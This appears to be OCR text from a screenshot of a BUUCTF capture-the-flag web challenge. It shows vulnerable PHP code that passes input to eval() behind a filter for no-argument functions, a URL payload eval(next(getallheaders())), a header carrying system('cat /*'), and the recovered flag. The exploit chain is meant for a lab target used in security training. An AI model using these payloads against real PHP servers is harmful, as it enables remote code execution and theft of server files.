 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
BUUCTF在线评测
f488bcd7-53c2-4f1e-84c4-19b58
f488bcd7-53c2-4f1e-84c4-19b584820fa9.node5.buuoj.cn/bo0g1pop.php?star=eval(next(getallheaders()));
火狐官方站点 新手上路 常用网址 京东商城 新标签页 中国大学MOOC(慕课... csdn_百度搜索 题目列表 首页 个人空间 web安全——基础知... CTF前置知识杂烩 (10条消息) [GXYCTF2... 站酷ZCOOL-设计师互... BUUCTF在线评测 其他书签 移动设备上的书签
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|end/i',$_GET['star'])){
eval($_GET['star']);
}
} flag{53c4e47b-acac-428a-b7b0-573e089a169a} #!/bin/bash echo "$FLAG" > /flag && \ export FLAG=not && FLAG=not && \ service apache2 restart && \ tail -f /dev/null
1
0.2
K/s
0.4
K/s
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar 1
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: f488bcd7-53c2-4f1e-84c4-19b584820fa9.node5.buuoj.cn
U system('cat /*');
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://f488bcd7-53c2-4f1e-84c4-19b584820fa9.node5.buuoj.cn/favicon.ico [HTTP/1.1 404 Not Found 0ms]